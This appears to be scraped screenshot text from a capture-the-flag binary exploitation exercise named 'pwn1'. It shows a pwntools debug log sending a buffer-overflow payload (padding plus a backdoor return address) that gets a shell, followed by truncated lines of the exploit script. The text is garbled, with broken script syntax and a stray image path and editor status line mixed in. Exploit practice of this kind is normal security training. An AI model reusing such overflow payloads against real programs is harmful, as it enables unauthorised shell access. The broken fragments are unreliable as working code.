 NX: NX enabled
PIE: PIE enabled
[DEBUG] Received 0x14 bytes:
'give me some thing?\n'
[DEBUG] Sent 0x31 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 |aaaa|aaaa|aaaa|aaaa|
*
00000020 61 61 61 61 61 61 61 61 ea 05 40 00 00 00 00 00 |aaaa|aaaa|··@·|····|
00000030 0a |·|
00000031
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x15 bytes:
'pwn1 pwn1.py pwn.c\n'
pwn1 pwn1.py pwn.c
$
35 payload 'a'*0x20
36 payload 'aaaaaaaa'
37 payload p64(back_door)
38 #bk(0x4005E3)
("give me some thing?")
(payload)
41
42 interactive()
Line 38, Column 2